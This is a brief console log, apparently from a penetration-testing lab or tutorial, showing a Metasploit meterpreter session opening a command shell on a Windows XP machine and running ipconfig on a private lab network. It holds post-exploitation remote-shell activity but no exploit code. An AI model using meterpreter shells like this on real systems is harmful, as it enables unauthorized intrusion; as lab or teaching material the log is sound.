 meterpreter > shell
Process 204 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : trinhvanminh.com
IP Address. . . . . . . . . . . . : 192.168.12.8
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\WINDOWS\system32>